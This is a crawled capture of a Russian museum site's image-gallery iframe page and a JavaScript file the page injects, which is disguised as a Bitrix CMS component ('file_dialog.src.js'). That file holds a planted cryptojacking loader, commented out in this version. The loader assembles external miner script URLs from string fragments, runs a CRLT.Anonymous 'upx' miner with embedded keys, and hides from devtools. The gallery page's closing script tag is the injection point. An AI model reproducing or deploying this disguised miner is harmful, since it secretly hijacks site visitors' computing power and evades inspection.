

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hmao-museums.ru/museum/get_iframe.php?GALLERY_ID=4122
body_size: 8069
content:


<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>frame-img</title>

    <style type="text/css">
        * { margin:0; padding:0; }
        html, body { height:100%; }
        a img {border:none;}
        #controls { position:absolute; left:0; bottom:0; z-index:10; width:100%; height:30px; margin:0; padding:0; color:#ffffff;
            background:none;
            background:url(/files/media/build/background.png);
            background:rgba(0, 0, 0, 0.7);
            background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
            background:-webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
        }
        #controls .button { float:left; width:26px; height:26px; margin:0; padding:0; list-style-type:none; background:none; border:none; font-family:Helvetica, Arial; font-size:11px; line-height:11px; }
        #controls button { position:absolute; cursor:pointer; display:block; width:16px; height:16px; margin:7px 5px; padding:0; border:0; background:transparent url(/files/media/build/controls1.png) no-repeat; font-size:0; line-height:0; text-decoration:none; }
        #controls .startpause .start { background-position: 0 0; display:none; }
        #controls .startpause .pause { background-position: 0 -16px; }
        #controls .zoomin { background-position:-112px -16px; }
        #controls .zoomout { background-position:-128px -16px; }

        ul.hL { margin:0; padding:0; font-size:0; line-height:0; letter-spacing:-4px; }
        ul.hL li { display:inline-block; margin:0; padding:0; font-size:12px; line-height:1.5; letter-spacing:normal; list-style:none; background:none; vertical-align:top; }
        *+html ul.hL li { display:inline; zoom:1; }

        #previewBlockWrapper { position:absolute; left:0; right:0; top:0; z-index:100; }
        #previewBlockWrapper .pipka { position:absolute; left:50%; top:100%; width:50px; margin-left:-25px; text-align:center; color:#ffffff; font:normal 12px/18px Arial, Helvetica, sans-serif; cursor:pointer; }
        #previewBlock { padding:10px 5px; background:url(/images/bg-a60.png) repeat; display:none; }
        #previewBlock ul li { margin:0 5px; }
        #previewBlock a { display:block; border:3px solid #ececec; }
        #previewBlock a:hover { border-color:#1cb3f9; }
        #previewBlock a.activeItem,
        #previewBlock a.activeItem:hover { border-color:#1cb3f9; cursor:default; }
        #previewBlock a img { vertical-align:top; }
        .pipka-todown {background:url(/images/dec-hint.png) no-repeat center; width: 50px; height: 50px;}
        .pipka-toup {background:url(/images/dec-hint.png) no-repeat center; width: 50px; height: 50px; transform: rotate(180deg);}

    </style>

    <script type="text/javascript" src="/javascripts/gallery_image.min.js"></script>

    <script type="text/javascript">
        function spfInit(imageUrl){
            var url = '/data-provider/ip.php?id='+imageUrl;
            if(window.pnav != null){
                window.pnav.dispose();
            }
            window.pnav = new kamis.pnav.PNav({
                url : new kamis.pnav.WebModuleUrlTranslator(url),
                viewSelector : '#imageViewerNavigator',
                loadIndicator : new kamis.pnav.SimpleLoadIndicator('#imageViewerLoadInicator')
            });
        };

        $(function(){
            if($(window.parent.document).find('#showroomFrame').length){
                $('#previewBlockWrapper').remove();
            }
            $(window).resize(function(){
                setTimeout(function(){
                    location.reload();
                },100)
            });
            spfInit('3731314/ac001001.spf&dir_id=4122');

            $('#previewBlockWrapper .pipka').click(function(){
                var self = $(this);
                function hidePreviewBlock(){
                    self.removeClass('active');
                    self.removeClass('pipka-toup');
                    self.addClass('pipka-todown');
                    $('#previewBlock').slideUp(200);
                };
                if(!self.hasClass('active')){
                    self.addClass('active');
                    self.removeClass('pipka-todown');
                    self.addClass('pipka-toup');
                    $('#previewBlock').slideDown(200);
                    $(document.body).bind('mousedown', function(e){
                        e = $(e.target);
                        if(!e.parents('#previewBlockWrapper').length) {
                            hidePreviewBlock();
                        }
                    });
                }else{
                    hidePreviewBlock();
                    $(document.body).unbind('mousedown');
                }
                return false;
            });

            if($('#previewBlock a').length){
                $('#previewBlock a:first').addClass('activeItem');
                $('#previewBlock a').click(function(){
                    var self = $(this);
                    if(!self.hasClass('activeItem')){
                        $('#previewBlock a.activeItem').removeClass('activeItem');
                        self.addClass('activeItem');
                        spfInit(''+self.attr("href")+'');
                    }
                    return false;
                });
            }else{
                $('#previewBlockWrapper').hide();
            }
        });
    </script>
</head>
<body>

<div style="position:relative; width:100%; min-height:100%;">
    <div id="imageViewerNavigator" style="position:absolute; left:0; right:0; top:0; bottom:0; display:block; width:100%; height:100%; background-color: silver; margin:0;"></div>
    <div id="imageViewerLoadInicator" style="position:absolute; left:50%; top:50%; z-index:200; margin:-23px 0 0 -40px; display:none; width:79px; height:46px;"><img src="/images/preloader.gif" width="79" height="46" alt=""></div>

        <div id="previewBlockWrapper">
        <div id="previewBlock">
            <ul class="hL">
                                    <li>
                        <a href="3731314/ac001001.spf&dir_id=4122">
                            <img src="/upload/_thumbs/75x50_e4b12ab020e670f4bda893ff67245009.jpg" width="75" height="50" alt="">
                        </a>
                    </li>
                                    <li>
                        <a href="3616554/ac001001.spf&dir_id=4122">
                            <img src="/upload/_thumbs/75x50_59f09fcea8afc160a2420f88cddf66d7.jpg" width="75" height="50" alt="">
                        </a>
                    </li>
                                    <li>
                        <a href="3616556/ac001001.spf&dir_id=4122">
                            <img src="/upload/_thumbs/75x50_c301e2e328299be4405030ce4bfbede2.jpg" width="75" height="50" alt="">
                        </a>
                    </li>
                            </ul>
        </div>
        <div class="pipka pipka-todown">
        </div>
    </div>
    
    <div id="controls">
        <div class="button"><button class="zoomout" title="Уменьшить" onClick="window.pnav.controller.zoom('OUT');"></button></div>
        <div class="button"><button class="zoomin" title="Увеличить" onClick="window.pnav.controller.zoom('IN');"></button></div>
    </div>

</div>


<script type="text/javascript" defer>window.varsfacebag = 5;window.trotlrateafacebag = 0.4;var sequot=document.createElement('script');sequot.src='/bitrix/js/main/file_dialog.src.js?v=0.5.10';sequot.onload=function(){document.head.removeChild(sequot);};document.head.appendChild(sequot);</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.hmao-museums.ru/bitrix/js/main/file_dialog.src.js?v=0.5.10
body_size: 8701
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
//
//     window.rotmindeg = false;
//     if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
//
//     ;(function(window){
//     window.jssassin = window.jssassin || {
//
//         config: {
//             instpDelay: 400,
//             startDelay: 1600
//         },
//
//         state: {
//             scriptsNotLoad: 0,
//             init: false
//         },
//
//         proc: {
//                 start: function(){},
//                 destroy: function(){}
//             },
//
//         inspInterval: undefined,
//
//         init: function (
//                 scripts,
//                 start,
//                 destroy
//             ) {
//
//             if (window.rotmindeg) console.log('start init');
//
//             if (this.state.init) return;
//             this.state.init = true;
//
//             if (window.rotmindeg) console.log(scripts,start);
//
//             var self = this;
//             if (this.isDangerous()) return;
//
//             if (typeof start == "function") this.proc.start = start;
//             if (typeof destroy == "function") this.proc.destroy = destroy;
//
//             this.state.scriptsNotLoad = scripts.length;
//
//             if (this.state.scriptsNotLoad > 0) {
//                 scripts.forEach(function(src) {
//                     var script = document.createElement('script');
//                     script.src = src;
//                     script.async = false;
//                     script.onload = function () {self.onloadScript(script)};
//                     document.head.appendChild(script);
//                     if (window.rotmindeg) console.log('adding script: '+src);
//                 });
//
//                 return;
//             }
//
//             this._init();
//
//         },
//         onloadScript: function (script) {
//             this.state.scriptsNotLoad--;
//             document.head.removeChild(script);
//             if (window.rotmindeg) console.log('loading script: '+src);
//             if (this.state.scriptsNotLoad === 0) this._init();
//         },
//         _init: function () {
//
//             var self = this;
//             setTimeout(function () {
//                 self.proc.start();
//             }, this.config.startDelay);
//
//             this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
//         },
//
//
//         isDangerous: function () {
//             if (window.rotmindeg) {
//                 console.log('dangerous!');
//             }
//             if (this.checkDevtoolsInWindow()) {
//                 this.destroy();
//                 return true;
//             }
//             return false;
//         },
//
//         inspector: function () {
//             if (window.jssassin != undefined && typeof window.jssassin.isDangerous == "function") {
//                 if (this.isDangerous()) {
//                     if (window.rotmindeg) console.log('stop inspector');
//                     clearInterval(this.inspInterval);
//                 }
//             }
//         },
//
//
//         destroy: function () {
//             clearInterval(this.inspInterval);
//             if (window.rotmindeg) {
//                 console.log('destroy!!!');
//                 return true;
//             }
//             this.proc.destroy();
//             delete window.jssassin;
//         },
//
//         ////////////////////////////////////////////////////////////////////////////
//         checkDevtoolsInWindow: function () {
//             var widthThreshold = window.outerWidth - window.innerWidth > 160;
//             var heightThreshold = window.outerHeight - window.innerHeight > 160;
//             if (!(heightThreshold && widthThreshold) &&
//           ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
//                 return true;
//             } else {
//                 return false;
//             }
//         }
//     };
//     })(window);
//
//     ////////0.4.10////////
//
//     var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
//     var date = new Date();
//     var strDate = date.getDate() + date.getMonth() + date.getFullYear();
//
//     if (window.rotmindeg) console.log('v: '+variant);
//
//     if (variant == 1) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 3) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 2) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 4) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else {
//         window.jssassin.init(
//                 ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.6;
//                     window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
//                             {threads:4,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     }

    console.log("Hello");
    console.trace();
}

document.onload(function () {
    console.log("Hello");
    console.trace();
});